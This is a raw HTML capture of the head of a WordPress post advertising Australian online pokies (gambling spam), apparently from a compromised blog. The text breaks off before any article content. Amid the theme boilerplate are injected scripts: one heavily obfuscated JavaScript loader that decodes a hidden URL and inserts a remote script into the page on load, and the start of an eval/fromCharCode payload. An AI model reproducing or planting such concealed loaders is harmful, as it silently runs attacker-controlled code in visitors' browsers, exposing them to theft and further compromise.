

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://richardnamon.com/2023/11/10/site-of-pokies-australia-minimum-deposit-10/
body_size: 13137
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Most Trusted Safe Pokies &#8211; RichardNamon.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="RichardNamon.com &raquo; Feed" href="http://richardnamon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RichardNamon.com &raquo; Comments Feed" href="http://richardnamon.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/richardnamon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://richardnamon.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://richardnamon.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://richardnamon.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='http://richardnamon.com/wp-content/themes/twentysixteen/style.css?ver=20190507' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='http://richardnamon.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='http://richardnamon.com/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='http://richardnamon.com/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='http://richardnamon.com/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script src='http://richardnamon.com/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3' id='twentysixteen-html5-js'></script>
<![endif]-->
<script src='http://richardnamon.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='http://richardnamon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://richardnamon.com/wp-json/" /><link rel="alternate" type="application/json" href="http://richardnamon.com/wp-json/wp/v2/posts/2211" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://richardnamon.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://richardnamon.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://richardnamon.com/2023/11/10/site-of-pokies-australia-minimum-deposit-10/" />
<link rel='shortlink' href='http://richardnamon.com/?p=2211' />
<link rel="alternate" type="application/json+oembed" href="http://richardnamon.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Frichardnamon.com%2F2023%2F11%2F10%2Fsite-of-pokies-australia-minimum-deposit-10%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://richardnamon.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Frichardnamon.com%2F2023%2F11%2F10%2Fsite-of-pokies-australia-minimum-deposit-10%2F&#038;format=xml" />
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var 